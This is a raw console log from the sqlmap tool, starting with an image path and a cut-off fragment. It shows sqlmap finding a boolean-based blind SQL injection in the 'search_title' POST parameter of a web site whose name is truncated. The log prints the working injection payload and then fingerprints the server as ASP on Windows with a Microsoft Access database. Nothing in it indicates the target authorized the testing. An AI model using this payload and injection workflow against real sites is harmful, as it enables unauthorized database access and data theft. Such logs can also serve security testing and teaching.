 sentation inside corresponding output files.
POST parameter 'search_title' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Parameter: search_title (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&search_title=1%' AND 50
41=5041 AND '%'='
---
[15:39:33] [INFO] testing MySQL
[15:39:33] [WARNING] the back-end DBMS is not MySQL
[15:39:33] [INFO] testing Oracle
[15:39:33] [WARNING] the back-end DBMS is not Oracle
[15:39:33] [INFO] testing PostgreSQL
[15:39:34] [WARNING] the back-end DBMS is not PostgreSQL
[15:39:34] [INFO] testing Microsoft SQL Server
[15:39:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
[15:39:35] [INFO] testing SQLite
[15:39:35] [WARNING] the back-end DBMS is not SQLite
[15:39:35] [INFO] testing Microsoft Access
[15:39:36] [INFO] confirming Microsoft Access
[15:39:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[15:39:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 73 times
[15:39:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.
[*] shutting down at 15:39:36